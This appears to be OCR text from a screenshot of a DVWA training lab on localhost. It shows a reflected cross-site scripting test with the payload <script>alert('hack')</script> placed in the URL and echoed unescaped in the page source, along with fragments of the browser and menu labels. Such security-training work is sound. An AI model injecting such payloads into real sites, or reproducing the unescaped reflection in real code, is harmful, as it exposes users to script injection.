 http://127.0.0.1/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%27hack%27%29%3C%2Fscript%3E
百度一下
9.9包邮 手机游戏 淘宝网 体育赛事 天猫精选 小游戏
eflected Cross Site Scripting (...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Comma
CSRF
File Inc
File Up
Insecur
SQL Inj
SQL Inj
Weak S
XSS (D
XSS (R
XSS (S
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
http://127.0.0.1/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%27hack%27%29%3C%2Fscript%3E - 原始源
文件(F) 编辑(E) 格式(O)
54
55 <div id="main_body">
56
57
58 <div class="body_padded">
59 <h1>Vulnerability: Reflected Cross Site Scripting (XSS)</h1>
60
61 <div class="vulnerable_code_area">
62 <form name="XSS" action="#" method="GET">
63 <p>
64 What's your name?
65 <input type="text" name="name">
66 <input type="submit" value="Submit">
67 </p>
68
69 </form>
70 <pre>Hello <script>alert('hack')</script></pre>
71 </div>
72
悦信安